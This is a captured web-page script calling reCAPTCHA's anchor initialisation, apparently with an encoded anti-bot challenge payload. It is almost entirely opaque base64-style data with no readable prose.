      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22F0ElWzzDiXc9fMKnVjTCjMOZwobCg8OsFMK0w4lLfsKLXsK5fXMaCRTDrAZnw4kywpLDg8ObEcORTsODQXJFaAbCtSgTwrbCqUrDtzlNWWkrw55zWMKjw4F9TRjChcOTX8KgQ8O/IsKTSklWfA3DsXDDucOIccKeY8O6w5jChw7CncKBajQYM1jCn8KtRwgSNlY0J8Kcw7fDkw/CvDTDrQ48woYiwqXDjg7CmilNQsOPw6jDvmLDrsKEPT/Ctz1gwr7DusODwoVvwrsoVcOHwonDjsO/BnFNZhPCqj0Zwp81woRVLsK5w5PDp8Opw70Yw7cNdTgVQ1bCkcK7GyTDn8OtfMKcTTnCicKBw5bDv8OvH8ORwpEMXxYbwpPDtsOcUWvCi8Okw5TCqsOiwoYaOsKceEoJH1x6P8OqasKZSsOuRjbCjSvDuMOsw65sWSnDhcO/w4vDtx9PScONwp1Aw7JFw44fwqfCn3YyXTXDqmDDs8OIZsO8wpl4wq3DjMOqwpzDnMOTEHNRRG/Dh2czwo3DqwscOcO1IMKvw7XDl8OGwrnDh8KRwpwdZcOhwo/[base64]/ChsKJwoXDjETCtXXCksKuwqlfw680w7gEwqkiwrfDhzwHJMOVYsOUw7LCoitJw55hwp0FFMO5wrrCsgjCh8KTPsOXY8KCwpDDuEnDoC94wozClMOww7Mfwqldw7fCssOdYhDDnEVoD1TCuhbCqhDCuwBIPhLCjMKkNBxDwprCmU3DnsOBG8K/H3lrc8OLf8KKw5vCh0vClcKQLsOxw6PCqcKxw5NYKmPChMK3w7Few63DmcOXGsKFbcKawqDDlcOswp0GXsOwb8K4acOawqwXw6ViSn1RRRnCusKzF0/DncOYw4xtw4nDhMOsR2/[base64]/CnG3DqlbCtcOPwqpkZ3kNw4xmUcKfU2ENwqwADsKjwqzCsnxrDMKAW8K6QcKaTcOfGBXDvWXDo8KsfMKOImRuw7VVGA/Dm8K3wr4UWsKwI8Khw5LDlSvCiRfDmCBEJMK0NMKUwrPDsWHCnSpoenjDuCoNw5d7w59Zw4TChULDuMKeChDDmMOtwp9wBMOqwqbDn1DCjMK7wpcuw7p4d8KuG8OsPcOsR8OpNcOxXGPCmG3DmsOYw4/DqQTCm2cBw7oiHWfDh8KTw53DhMO4QmXDuUXDicK7w77Do15BY8KewqtNw7bDlSrDg8KKwqQkw6lvWzvDiCsOehHDosObbcOUFMKWwoPDuyk3IMKswrB3w5DCi0YPSsOTwogQwqbDscKFw5F9wqkWJzxKwpgHIjrCh8Kiwrslw5/DkigOwowxZglvWHDCjk5TworDuMOUZMKed8OOci/CjMKAw4LDs8KKw7pywrYeJD7CtSnDtTdUwqPDrkgLA1HDtXNNdwJow4/Ds8Kdw4Jfw6jCp8OUEsOQNMK2CsKZO1dIwrTDgCHCrB7DjDLCmHbDtsKWCMO0cElmO0FEHcObw41Jw5NdA8O7wobDjkAIKwIgw5PCuwZSURHCpjQQw7TCmBUrUMK+U8Kiw4LDt3Jqw5gqw4vCmcO3w5/Crw9KwqNvw7I8wpPDnwoBw7EhWX0mwrIoSMO5w73DqkEgw4Q8I8KBwoTChsO0wpTCimd/V2cIDwHCmsK9ZCDDsxF/X8OnJsOGwo0pw5DDj8KrOUVkTMKLfMOOZcOCw4kQwrrDscOpP8KRCcOFw5RKdDhxw5cEwr1kdx8qARXChsKibgrDusKZwojClTTDo8K/w4/Dmj8USTYuw5bDr8OFSH8/w7NcbykYWUXCjQQjw5DCtcOeDh8JSXdSw5DCmSPDmyzDlsKmwo7Coz4WwoZMw7o+csOmw6zDoyBFwrctWzpCw5t1DcKyGUzDlCI9w6A/w5HCkExiGhJFw4gVAMOLLENdMsOIAcKzOF4Ww6PDtcK1wqF3J1jCijjCpkPDmVRATibCrS/[base64]/w7QJJMKJwpAxwpA0BHzCkMKzw5EwwqPDlA3DgHMjFETCtcOgNRlxwp44wokpXBTDik7DrMKPwr1/[base64]/[base64]/DosOjJ3FEw5/Ds8OTwoFaw47Ci8OOwprDjsKFAG7DgA/CiFvDpkDCh8KzKUbDvl4pdcOEw4w7CcOnfcKgw4wYw4LClkXCjzVkw7HDhcKKwpYSA8KIZCw0BMOkIHDChjvDuMOkYAcqXsOYGwoIw7MQemvDnEIwBn7CosO8wqcFUT/ClVfChhLDkik+w69Ww5nDgsKbwqLCkcKpwrnDmWnCgMK8JW/CqcOtHcKxw5QWSsKWNcOXw4dxwrEVPx3ClxLDoHB6ZsKBWjvCoxrCuyomdSBYw5svw7BrwqYXw77DgmvDt8KTw6o+RcKMIFnCmw4KwoTCkMOaWH5ObMO5AsO7Q2/DhMK9GDF0w5A6O8KiaMKqJ09+NMOpw6nDoVl0wrMXwo/CpELClRnCoRURRFDCp8O9wrHCssOLd3zChsORbVIuTHwdwojCkMOsRMOyLAzCksK3OTMaBzwtw4ZPesKvwp7CgsKBwqhnRcKgYG8VwpzChiZXV8KuwqzCgwgXTz5kw4PDhsObDcO0w7rCoVZoG8KYTHPDrFXDpnkFw6sZCsO4Q8Kpw4LCvz7DhlQaEMO/[base64]/wr3DkcOew6cCGUZPwrnCjsKew6dyD8KNw4zDqcK7bcKLw7XCucKewoPCnUh0FsKRwpYPw55wYcKjwqXCoMOVEwLDhMKUWXzDm8OwMizCjsOjwqDCim3CoTnCocOHwpkZw53CtsOcEk/DlBrCslTDgsOSwr/DsUvDqCkmw4ElKMO+BMKhw6DDhT/CuxjDszXCjTJMB1kUwqQZwofCqwQwXcOyMMOYw40SWDsQw65Bd2LCmiDDusOSw73DqsKdwrJWwpR0w5Vic8OGwrEiwpLDmcKrw6ctw7PClcKYcMO5XMO/IsOMK3MDwpIfw7Z5A8KCwrVkYVjDmsK3BcK4XyTCvcO6wpzDlijCn8KMw5gqw4kJw4cRwoXCtXAefcK8YR8hBsO6w6UpQjYdwrXCvT3CsSNRw4TDknrDo3HCvRBDw4Zkw7/DpXdRdVDDqk7DgsKsw59iwqVjAsK1w47DqnLDvsOKwppew5fDlsO+w6nCnznDtsKaw74HTcOXbC/[base64]/Cs8Oow6FDbVswLcOydjNSFVsLw4fCgMKoemlwTzlrB8Knwqpiw4JOw7UUwq4Cw5fCl0NpEMOXw7leeMO3wrLCmxduw4/ClCvCk8KINBnCmMOKFmo4w6Ytw4tkw4kZasK7ZcKkLXHDv8K8M8KfXysABsOrwqpqw6ZwGcOZTyAZwprCj2wCG8KZdVDDsmbDusKEw6vCsXlFeMOEBcO+Li/DpcKRKj7ClcKYSGrCoMOOG0nClMOfLh3CtSHDoSjCnwjDjU/DpBA/wprCjcK8U8Kzw4BgwpE4wpLDv8KWE0IKNC1cw4DDjMKQw6dfw5XCuW/[base64]/Do8K4w6d/woHCsMKGw70uC8OEwqDDuyxHZcKyNMOFMAMSw4wNfhfDoMKTQMK/[base64]/I8K0w7BLw5wUEsOsL2wVwovCrh8FwqPCjgxFw6zDkQ/CoQoLw7jCjMKiwpp1I3DDssOIw6VbBMOGWsK7w64INcOYOUsgdWjCucKdRcOtYMO3Oy50UMOhKcKJQlJuNSzDscK3w4luWsKZU20KDkZxw7rCscOPe2bDgQPDpjXDuQfCv8Kpwq8WNsOQwoPCt2vCgcOzbwnDu3YeV1NGZsO/N8KlQjLCuDBIw4hfO3XDlcOsw7LCt8O7fAk6w4bCrFYXYXTChMK+wp7DtMO0w6rDrcOWw7fDh8Ogw4YNNk7DqsKPbkp/EsOuw5Jdw4HDhcOdwqHDo0jDicO/wqnDosKMw44GIMKMdHnDt8KlJcKqecOEwq/[base64]/Q8OKd8ORw48ZPmPCjRjDhjNoLCtKaChREltPwo1Hw7MEwo3CocKVCMKVw7bDkV9QHV9hc8KUdT7DjcKuw6nDnMKeVWHCoMOpIGfDgsKBAXLCoh1rwp7CiXUVwpzDjh9JCgvCnMORSmgBQnJewr/Dkx0TTghhwoZXK8ODwq1RecK1wogQw6d7fMOJw5DCpmMTw4fCtzXCnMOFL2zDgsOmJcO4ScKTw5/DucKVKGQvw7nDgQ1WFMKIwrEqMDvDkAkzw49QGF9Mw6LDnF1awqnCncOTUMK0wrjCiSvDrWACw6bDlARQKyJ7OXjDlnhTF8OLci/DoMO/woVwTCxKwpEdwr8OEHXDt8KUCUgXJ2MFw5bChMO+EnfDsFfDlTg/QsOOC8KowqMOw73Cv8OdwoLDhMKHw40cQsKEw7NwacKmw6/CqB/CucOqwrPDhSBxw6zChFfCsAfCnMO0XQbDrGRiw5/[base64]/CkjLDtnYEwp/ChsKNw5rCuMKkwqxrYzDCvMKmwq1oOMOWw73DoTLDuMOqwrjDp000Z8O1wpYwD8KYwqbCiFZPTV/Do0ARw5PDvsKtwo8ZZA3DiRRow4HDoGoLOh3Di0FOEMOqwrtFUsOeUy5bw63CmMKQw4zDuMOgw4bDg3PDrsOAwqzCjm7DrMO/w7HCrsKFw7BUNGLDmsOKw53DhcOGc0oBWnbDq8OIw7wiXcOST8O/[base64]/OMKjwoHCsMONQErCkmk0w5Y8w63Dv8OsWlzDg8O5bHrDkcKyw7jChMK+w77Cr8KtV8OWNHfDmsKOJ8KRwqUUaB3Dn8OEwoUAW8OqwqXDvTlUT8O4Y8OjwozClsK5ORnCgcKMQ8Kcw5fDmC/CjjnDrMKNIAQTw7jDr8KOQH43woVDw7IvHMOYwr1RLcKywpPDoRfDmRZ5PcKsw7jCiwdyw7zCvANkw4kPw4Q1w6oFBlHDlQbCuW/[base64]/DucK0EsKRwqQND01ZGcOTwo1/[base64]/CmgtUQClsU8O+w7XDkcOxKcK8YMKyZMOLdC58Xx11L8K3wrhnaD7DsMOkwojCpng5w4/Ci0sMCMKqXBTDu8K1w6PDh8Kzey9mF8KOTV3CmQcxwobCvcKXKsKUw7jDvAfCnDTDjGrDtCLCjcO5w6HDkcOkw4EhwobDrU3CjcKSJQY1w5Mswo/DoMOEw7zCgMOPwq5mwoLDuMKEBUnCm0/CjV1kP8KrWcOGMVR5PyrDqUc1w5cTwrfDq24owpMVw4lnWTHDnsKPw5jDvMOSTsK/IsOELwLDqFDColjChcKAK2PDgsK1Hzc3wqbCvmjCnsKgwp7DgjTCsSI+wqdzSsOETQYUwqwXFw/CqsKaw6dHw7I/[base64]/aw/DhMOXwoPDqcOmwpTDjMKNDgjCsilAwoh3T8KjO8K5egHCj3c/[base64]/[base64]/DtR1gwrzDtsK8PTnDkhY+DMOfwrzDnHfDhsKYwrNcwqRtBG8CB1J7w7rCgMKLwrJuWkzCpRnDncOuw6vCjB7DmMOqfn3DpcKJZsKwFMK5w7/[base64]/DlyInK0fDnMObwpLDi8KMwpnCnsOYwrfCl1Bhw6DDtMKJw7rDkDxOLMO9JjYTRQbDgTbDoEDCrsK1TcKhawJNBcOAw5hJdsKMMcOLwosgRsKdwqLCs8O6woQsdi0RRmM+wozDsQwfPsKFck/DusOdR0vDuQLClMOow6MQw7rDjMK5w7ECcMKCw6QHwpXCojrClcOVwoY3RsOYbzLDv8OJDiFawqlXaWDDjMKJw5TDjMOTwrI4bcO7OwchwroWwqRTwoLDl3EgMsK6w7zDpcOgw7rCtcKvwpTDpy8Xwr/CgcO1w6R+LMKnwq8iw4rDin/DhMKkwoTCrSQCw4t8w7rCjDTCvcO/w7toJMKhwo3Co8OlKCTDlhAcwpHCsmMAfsOqwrJFGmnDhsOCQ1rCmMOmUMONFsOKPMKBJHXCucOcwozCjcOrw4/[base64]/CmUFLBgFXwoTDmMObNMOpw4jDqMK3wqrDvcKDw7kmw4R2bjFbZMOhwobDnyAbw7rDgMKaSMKiw4LDi8Kuwo3CssOJwrPDtcKFwrvCijDDvEnCqMOWwqtqY8OWwrp0MHTDvVkEJjLDusOAcsKXS8OHw7rDuDNKJ8KILWnDtMOrd8OSwpRDwpNXwpB/GMKnwohCd8ObVi5wwrNfw5HDoTHDj0kSMWHCl07DmQhnwrA5wpzCj140w73DlsKmwr47El/DpkjDvsOgMWLDtcOxwqwVAcOrwrDDuxRnw54pwr/CvMOrw5Exw4lXf1DClzd8w7R/[base64]/[base64]/bMOFacOaE8Ofw6jDjB8DQMKkVkArw6jDhxbCjcO2wqjCjTHDuA4gw4IgwpXCvXYbwoLCkMKjwrbDoUPDonHCsxLCv1Rew5fCtElVF8KLXxXDoMOwA8KIw5fCsjMadcKvPVzCi2nCpVUSw45vw4XCpwXChUvDoQ/DnUp/UsKzdcKkIMOkB1HDj8OvwrFuw5vDk8OVw4vCgcOwwrPCqMKwwqrDhsOdw60/Sw1eZnLCnMKQOCFcwpIww4YOwqzCnzbDucO8f2bCiSnDmmDDjm57ShrDlwlhLxoywqAIw4MWUCvDo8OKw7bDlcOmDyJPw7dcNsKEw4MXw51we8Kkw7TDmh8nw49jw7/Dpg5Dw6p0wq/DjQ3DnwHCnsKPw77ChMKRMMKqwrLDtXZ5wpVlwqhPwqthX8KDw5RiA2JiKTzDnDvCqMOaw73DmkbDg8KRAw/DtcKxw73Ci8OJw5rCp8OHwq8lwqAowp1hWhNjw7cOwpwNwoLDuw7Cr2ETIipqwqrDiT1ow7DCvsO+w5TDszI8NsKyw7YPw6vDv8OrZMOZaFLCkD/[base64]/DqcKIGmjDtTBMNVTDtMO8wonCjcKkWMOaFh1RwoUkw7/CosODw4HDmQ0wVX5UATxtw6kWwpR1w7gQQ8KswqI3wrwOwrzCksOGAcKQM2xpQ2/CjcODw4EqJsK1wo4WHMKcwpFFIMOLKMKHLMOuX8Kkw7nDshrDtcOOajx2PMOGw5pHw7zCqGBtHMK4wrJEZDjDhQd6HCQxGgDDl8Khwr/DlVvCosOGw5ghw61fwqsSdcKMwoImw45EwrrDunZIAMKgw6sAwosPwrfCs1Q5NnzCvcOefAUuw7/CscO+wr7CkkrDi8KQAmAfYUIswr4kwrHDpA7DjmJswq10XHzCn8KhNMODVcKfwpPDt8K/[base64]/CkR53w5AOw5AVwrXDgXjCnsO7a8OocsKGX8O7M8OtTMOww5TCllPDn8OLw7LCuUnCtBbDvzHCnCvDssOPwpFpGsOLGMKmDcORw6FBw7hiwrsIw7dnw4QzwoM3BSEYD8KawoY8w57CrVA/[base64]/DosOcwqXCk3drw784LnBfwqnDi2vDoMOEw6Ydwo9cLXvCu8OGWsO4VioEBMOWw6DCsnvDh07Ck8KdbcKrw4V4w5XCqiIWwqAZwrHDvsO/[base64]/BcKuw4vDsSXCgWjDjiFlwqR2w5XDq3omBhN5cMOXVBpAw6nCj1/CusKUw6dSwpjCnsKZw5DCqMKiw54IwrzCgHB6w4bChcKvw47Cv8Ozw6fDtGUwwoBzw4LClMOLwpDDnB/[base64]/[base64]/w5vCmMOBJMOwY1NVwoDCvcK3w7fDmV/DmibDucKBacO8JnAYw6LCu8KWwoQAO3wywprDvE7CpsOUCcK+wrtkVBDDshLCjGxBwqJ2HQ5Pw5lUwqXDk8KdBUzCkVXCpcONSgLCgD3DhcOJwrdlwqnDlMOyN0zCsVQ7HnzDtsOBwpfDpcOVwoF3VMOqecK9wrp5RBgoesOVwrIfw5x3PTsgIh4ZfMO0w7EQeikmR2/CgMOEJcOgwpHDlEPCvcKnVmrDrhvCoEoEQ8OnwrEcw7LCkMKWwoQqw41uw7cWP2c7IG0zb1/CrMKZNcKXRDBlBMO6wp1iccOdwoU7N8KrACMUwqpJCcO0wpLCpMOwcRJ5wo1jw5vCgxXCosK1w4JnYB/CucKhw4/[base64]/[base64]/CscOKwr8tw6QYAMO2w4gmLWsURcKbbE/DqgjCpcK1w4FgwohCwo3Cv27Cuz0kWGEmKMOcwr7CncK3w75SS14sw4oEDBfDnWg1MXwFw6d4w5IsLsKmP8KUA03Cn8KbMsOhLMKxenbDvV9NDQQDwp11wq0TFXk6fXM5w6TCqMO5b8OVw6/DrMOefsKPwpbCkytFVsO9wqIGwoFzdVfDsUHCjcKWwq7ClMKwwrzDn25Uw5rDm0Nrw4AdB3ksTMKkd8KGFMK3woXCqMKFwoPClcKHI1orw69pDMOywqLCg2hkSsODBMKgVcOGwrfDlcOPw7PDr3AXQsKyNsKHH0wkwpzCi8OpBsKnYMKUQ2Ubw6/[base64]/Dr8Kpw7lgw6QvWMK9dErDpWTDs8KKwpPCtMKpwotaw6TDhXLCvBTDlsKjw5BFcmFcfkTCiG/[base64]/DjnkZw6DDqh3Cg8O9An7Crjwxwq/CjxAPKljDphkxdMOWSgPCgmEHw7/DmMKPwrA/RVnCuV04IcKOCsOowqzDvjLCuhrDt8OQRcKYw5LCg8K4w71dBinDjsKIfMKlw6R/IsOuw78cwpbDmMKYHMKBw7QFw5trecOEVhXCssO+wqNmw77CgcKQw53Dt8O0IwvDr8KvHSrCoBTCh0TCkMK/w5MOfsOyEmwcDgE3ZBJ3w5DDojdZw67DnFzDhcOEwpw0w5LCvUk7B1jCu1kZGxDCmxQWwokjAyDDpsOLwo/CmG9dw4xrwqXChcKTwoLCsWTCr8OJwrwHwp3Cq8O7bcKmDxVKw6YJGcKhVcKuTjxiKMKjwp3CiTLDn1h6w7lUC8Knw6nDnsKYw4R6RcOPw7HCqUXCjFAsW0w3wrl/NE/ChcKPw5pEEBhIZFspwqlnw7cHUcKXHDFdwo0dw6NydxHDjsOawpFNw7TDgHF0Y8OLXnN+XcK2w73CvcO4DcKOWsOOTcKswq4lKX0NwoRLJzLCmzvDrcKvw6s+wpwvw7g/IE3CmMKCdgljw47DsMKdw4MCw4jDkMOhw7tsXyUkw7Iyw53CkcK9WMOTwo1Nd8K+w4YQO8KCw69KKy/CuGHCq2TCtsKfUcOrw5DDszVmw6U8w78VwpNsw51Dw7JmwpYVwpzCmh7CgBLCggXDhHhuwpFbQ8Otw4FxIGZrJwI6w5JbwogXworCgWpdMcKyXMKPAMKEw77ChSdjPMOdw7zDp8Oiw4rCisKWw6LDuX0CwpI8EVbCocKfw69LJcK6Wi9Bw6w+d8OWwo/[base64]/DqmTCvMOew6rCkcOnRCfCpDXDl8OtIsKJcsONX8KzW8KOw6/[base64]/UCZJVcORwqAmwoDCuF5kecKmwrvCuMOzWx9HFsKmw6l7woXDlMK9N1zCnW7Cq8KSw4tEw5TDr8KHfsKXHyfDmsOXEEHCvcOfwrfDqsKRwpUZw6jCtsKpF8K2dMOFMmHDi8KOKcOuwoxBJTJAw43Cg8KFGGZmF8OHw7lPw4fDpcOUAsOGw4cNw4sfZENhw4l3w50/GiIYwo8fwoDCrsObw5/CpcKnIn7DiGHDscOkw5Uuwr5/[base64]/Dl8KpQ8Kcf8KlwrjCgMORwolVbMKwE8KFYE1QbsO6R8KgJsO/wrULN8KmwqLCv8OeI1DDj3PCscKEFMKjw5Evw7jDp8Khw5TCs8KOVmfDjsOXXi3DhsKtwoPCusKgYUTChcKBScKzwqsNwqzCscKUbyXDu2J0OcOEwojCoDPDpD1VViHDi8OoYCLCtn7ClsK0EyEYBjzDgjvCj8KeUT3Dm3PDt8OaeMOHw7Y/[base64]/DgMOoOsKgw4k4KGjDjsOJTMK3N8KqUMOSVMOtGsKzw7/CjkJ4w5JIcUo9wpVSwrYZEnklGMKRA8Kyw43Dl8KqNQnCkC54IxzDkDLDrVzDu8KhP8KMX2HCgBhlcsOGwo/DpcK8w60tX1pjwo5CeTvCnm9pwpYFwq19wqbCkFrDjsOTwp/[base64]/DiMOWJcK8VVgzcwjDr8O9HmrClETCqVXDt0ojwpXCp8OFPsOvwpTDtcO8w7DDuGQiw4TDswrDpzfCjSFWw4Etw57DicOxwpTDhcOvTMKgw4bDncOHw7jDj1R/[base64]/acO3w6rCqRprAlrDg8KKOsKawrwLw6tgwqLCmsKODiJGNGdrLsKPWMOYLsOFZsOgThVFCxlIwoQZG8Kma8KSYcOQwqzDhcOMw50KwqXDujASw58Qw7XCjMKHQMKnSFggwqTCogMOXWdBJC4Gw4BORsOCw6PDvifDuHnCtBwmAsOjC8Ktw7/DjsKdSwnDqcK2QXXCh8OzPMOWEAwaFcO3w5PDhsKdwrvCkH7DnsOxNcKuw7jCtMKdb8KFF8KOw49WNUMww4vCvVPCg8KYRXLDrQnCrmxsw6zDkh93esKbwqLCpUbCiTBtwpxMwq3CghbCsgzDkwXDtcK6BsKuw4l1fsKjCmzDq8KBw57DlFNVGcOgw5rCuC/CiGMbGsKfR1zDu8K6fSjCrDTDg8KeEcOdwqt/[base64]/w7vChMKkwozDi8Ofw5ddw4BfSjnDjMKdaFPCvBxCwqNLcsKcwrrCu8Kcw53DksOUw7crwpknw5jDn8K9C8K+woTDuXg5VnLCosO8w4h+w71mwowSwpvCgDkIXBkeCHgXGcOZVMO2CMK+wp3DrMOUcMKDwpIfwq5Twq5rLS/[base64]/wp7DkDhEw6AaYcOEC1x1RsObLcOlw4fCjlLDpUp+dHDClcKoR217ZwZkw63DjMKSGMKRw7UYwp8YGXRaccKHWsKmw6rDlcKvCMKmwqs8wq/Dvw/[base64]/wpEzwrrDpjLDpCDDonMQw7TCjnfCqT1jC8OxSMKiwoN2w4vDn8KzRsOnLQJWaMOkwrnDrsOLw7HCqsK9w7LCusK1CMObYBfCtWPCksObwrPCoMOqw7TCjsK/DcO4wp0MY2RQKF7DpsObCsOAwq5Xw6MEw7zDlMOKw6kSwobDnMKaVsO0woBsw6sfJMO+TkDCvnDCh3daw6nCosK/CSXCkFkyMXbCvsK5bMOKwo5dw63DvcO1EitNAcO6AVNLYsOKCE/Cpyoww5nCi0N/wq3CsRbCsBwqwrocw7fDpMO5wojCsSwhcMOsUMKVaTgFXCbCnzHChMKywpPDoT1yw4vDqMKzGsKiCsOIQ8KVwqTCj3vDnsOpw4Btwpx2wpnCtgXCkTMsDMOTw7nCu8KRwrIVecO+wpDCt8OrBBvDhDPDjg/ChnoOcHnDpcOEwoRWIULDrHV1PkJ+w5BNwq7Ck0t+U8Odwr9iVMK3Ox0Lw55/ccKtw5Aowol6BjROSsO6wpprWkDCqcOgAsKrwrorK8Onw5gXXnPCkETCkR/CrRLDlVBewrE8QcORwqobw4wyN0rCksOXKcKdw4bDk0XDsCBnw73DiE/Do2jCiMOQw4TCljoyU3PDk8ONwp1ywrd0F8KQE3rCusKOwpDDsUA8AHDDo8OAw5I3FlDCjcO7wqlHw4jDgMKNdHZHGMK2w7lNw6/[base64]/Cjk3DqMO6wqLCs8KGwofDl8OWw5JkHAfDnndJw6oIG8OIwpJYCsOgam0LwqIdwoQpwpTDi37Cn1bCgFPCozYZXRtrO8KfVSvCt8OOwoltKMOqIsONw6PCkn/CuMO9V8OzwoAYwpgkFTgPw4hswq8IYsOxeMO1C1NtwobDlMOuwqLCrMOHEcOSw7PDvcOkZsKTXxDDujXCoQ/[base64]/Dg3jDs0bCqMOhGH/DnMKQYV/CjsOHMy4FFGt+IlY4IXHDvisKwr5kwqkVPMOJc8K8wqLDnDhME8OaZEPCn8KPwpDClMOXwrXDh8O6w5fDsV3Dg8OjCMOAwqNowp7DnF7DuFXCuElbw6IWScOBMinCn8KRw6sWRsKtRh/CnC0zw5HDk8OsdcKqwqo/DMODwoB9bcKdw58WW8OaNcK8RXtPwoTDmHnDpMOFL8K3wobCj8O7woRLw7LCtmrCmcOYw4rChUPDp8KowrZxw7vDhg1Sw6lwGEnDosKSwqTDpQssZsODfsKjcQF6IB/DicKhw5TDnMOvwr5/[base64]/[base64]/Dk0Raw5IVEDNnBDDDrSAdP2Rgw6Fyw4FNw5fCnMOlwqnDkFzDompdw6PCg2ZRWjLCmsOOUyY0wqpyeAnDocOxwpTDhDjCisKIwpMkw5/DscOoC8OVwrkkw5HCq8OrQsK2FMK8w4TCrwbDlMOKZ8Kvw69Qw6o/acOKw5wawpsow6fDrDfDtXHDkAlOYcOlasKoN8KJw5Q5UjcHJ8KvNynCtj1oD8Kvwr1QNBwuw63DvW3DtsKmcMO2woLCt27DnMOWwq7CsV8Tw5XCqkHDqsOfw55YSsKfFsKAw7PClUh/[base64]/CiCdUbMO+wqBuwoHCncKIMwLDpMOiwoxVLVfCiydRwojDn1jDnsOme8OAdsOEV8OABzzDvWwgC8KvMMOCwrrDmHt3L8OYwqFoGzLCgsObwo/[base64]/Dg8KtwrwZwoIXYsKtw7xbfG3ChjVWwp4rwq3ClivDvgsMw5zCpVnCpjjCgcOww5AlKyksw7JFEcKdYMODw4/CrkfCoTnCjSjDjMOUw7/Dm8KOQsO0VsKswqBjwoM4BHhQRsKaPsOBwrMxXVUmFnM8IMKJKHB2fVDDgcKDwq8LwrwmFTrDjMOKeMOZIcOjw4bDlsKRDgBqw6TCiSF9wrt6J8KcesK/wofCll3CsMOjdsK7woxHTADCo8Orw6d+wpMjw4rChMOPScKcMy1NacO+wrTCnMOew7VBXsOhw43CrcKFfEV/OsK4w4Ihwp4gNMK4w6ohwpIsV8OXwp4LwoU9HsKZwr4xw4fDlz3DslbCmsKyw60cwp/DsCfDlmRRTsKuw5EwwoPCssKXw73CgnzCkcKIw6B1XR3CtsOvw4HCq0/DvMOrwrXDlTfCtMKVZcOUdUY3GgzDjSLDrMKrecKbZ8K8ZEk2VnkywpkVw5nCpsKabcOMDMKdw6BCXzgow5FdNjfDtRdFSWHCp2bCk8KZw4PCtsOZw4trOhfDqsKPw6rDpngJwrg+D8KNw7vDsDfChSVCG8Okw6I9Ego2GsOmLMOGBh7DuFDCnRRnwo/[base64]/XD4kRsK4wrDCosKGw73CgnDDuSfDpsOHw57Dt3R6Q8KuR8OHbXd7VsO1woAewr0IQFXDmMObUhoFd8KLwq7CrkI/[base64]/BsKJEcODwoczF8KQwo8lwrpCXsKXw5Z7RBvDncKNwogGw4RhW8KaOMKLwrzDi8O/GgtfQ3zDqyTCrzjDmcK+VsO/wovClMOeBwQKHBfDjB8JFBp9MsKcw45owrU4FTcfPMOHwoo4X8Okwrx3R8K5w6cmw67ChhDCvx8PKMKjwpDDocKhw4/[base64]/[base64]/DvglEw4/ChsOZfcODwqDDhx3DgcKJwrNzH8KmwpnDoMOmZwUVZcKVw7jCingCa2Nkw43DqcKow6Y+RB7CkMKZw7bDoMKNwovCigcGw6lgw4HDnQ/DgsOpYXMXP2wYw61ffsKxw54pVVrDlsK/wqTDuEEjTsKMJcKaw7ojwrhmBsKVSBrDhysybMOPw5J+wrItWjlEwpAKY3HCizPDv8K+w4tPQsKBehrDlsOgwpXDoB3Cq8O8woXClMOTfMKiE0nCoMK/w77CjT8Ee0fDgmjDmh/DlcK5enl/W8KLEsOvMzQEIygOw45BTzfCqVJiL3dLCsOAfQrDisOlwrnDgjoSAMO4YR/CjiHDtMKgJVV/wp9KN33CrUsyw6zDmhXDjsKNUDrCm8OEwoAeO8OqCcOSPnTCgBElwqjDoyHCmsKRw7LDssKmFhZxwo4Ow4APIMOBFMOawqnDuzlIw73DqxFuw5/DnlzDuFklwogJTsO5cMKdwpwTPxHDphAYJcKbH0/Cr8KSw45zwrF6w7cEwqbDq8OKw6/Cj1nChkJdO8KDV1p1OBDDlz59wpjCqTDDtsOmOxEiw6sTJUNQw77CgsO3KFHCk0gPUMOJNcKFIsKDaMOawr8uwrXCogkvI0/DsGvDtF/CuH1VE8KMw75fA8OzNUMswrPDmMKgfXkTf8O/DMOHwo/CtA/[base64]/DvsKOwqnDgF1GcsKHw4vCkVZDw5DDm8OVUMOdbmLCviPDsHzCqcKtfmnDv8OUVMOPw59jcQwzZCPDisOpYyrDtWs5IDVxYXDCqG3Dp8OwO8KgPcKNSyTDngjCsmTDjkVNw7sIR8ObG8OTwpDCqRQnd1HCicKWGhMBw5BqwqwHw58eSHEmwq4PbGbCgg/DsEsOwobDpMKUw5gXwqLDt8OcfiwsXsKfdsKjwoBsTMOHw4lYBVwgw4fCrRcXS8OzSsKgNcOpwoQTc8Kzwo7CkSUCOBINWcOYP8KZw6YsPGPDtV4CBcO8w7nDpl7DlSZRw5/DmyDCuMOBw7XDmD4bWl53OcOawr0xEcKJworDn8O0wp3Dtjcmw4o3UF1wB8Onwo3CqlcdeMKjwrLCoA5+AULDiS8IasOBDsKmYxvDhsO8Q8K7wpIVwpbDtW7ClyJ1LQMdJWHDmMOvK0HDg8KaX8KUD2VmaMKFw7A3HcKMw7lYwqDChzvCqsK3UU/[base64]/[base64]/[base64]/Dp8OFwqfCj1Rfw53Cm8KAacOuPsKYwofDmsOfccOxbTIJG0rDrwE0w6ckwoDDhVTDpTvCr8OTw5rDoR7DnsOSTDbDrxRFwqYMNsOPBlXDp1/CrHZKG8OWMxTCrQ1AwpDClCE2w6fCuEvDnUh2w4Z9QBwrwrFewqUqYA7Cs2ZJYsKAw6ItwpTDu8KoWMO9YcOQw7XDl8ODRXVgw77DgcKIw6Zpw5bCg23CmMOSwpMcwoNmwojDh8O9w4gVVTfCtyAawoMaw5TDv8KHwqYIJSpvwo5cwq/Dv0zCqMK/[base64]/CqsOdw7YIAcKLw7VoBcOaRcKQw5TDocOjwqXCrMO1wptldsKkw7M6FSl9wr/CqsO3YzdLWyVRwqc5w6REdcKAX8KSw7FlfsKpwpc9wqVzwoDDoD8AwqRuwp5IN3lIwrfChGURecOvwq0Jw5xOw7t8ZcO/[base64]/CsjHCjMKBw54iwqgOw6JpfEl+ci7CtnkNwoMGw4FOw7vDszbDkQzDs8KqNHtTw77Dp8OGw6DDmjbCusK5SMKVw5Z4wqJGcg1yWMKUw7TDmMOvwqbCgMKzfMOzNArDkzpJwrjCnMOIH8KEwqhIwr52PcOhw5xRAVrCv8OuwrNn